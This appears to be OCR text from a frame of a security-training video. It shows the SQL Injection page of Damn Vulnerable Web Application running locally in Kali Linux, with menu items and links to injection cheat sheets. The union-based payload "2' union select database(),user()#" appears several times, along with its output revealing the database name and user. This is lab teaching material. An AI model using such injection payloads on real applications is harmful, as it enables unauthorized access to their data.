 Vulnerability: SQL Injecti...
SQL Injection Session In...
[Untitled document - Go...
day-11-sqlmap.mp4
09:11 CARRA
EN
87%
Vulnerability: SQL Injection :: Damn Vulnerable Web Application (DVWA) v1.10 *Development* - Mozilla Firefox
Vulnerability: SQL Injecti
127.0.0.1/DVWA/vulnerabilities/sqli/
Kali Linux
Kali Training
Kali Tools
Kali Docs
Kali Forums
NetHunter
Offensive Security
Exploit-DB
GHDB
MSFU
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
Click here to change your ID.
ID: 2' union select database(),user()#
First name: Gordon
Surname: Brown
ID: 2' union select database(),user()#
First name: dvwa
Surname: dvwa@localhost
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/
SQL Injection Session Input :: Damn Vulnerable Web Application (DVWA) v1.10 *Development* - Mo
127.0.0.1/DVWA/vulnerabilities/sqli/session-input.php#
i
Session ID: 2' union select database(),user()#
Submit
Close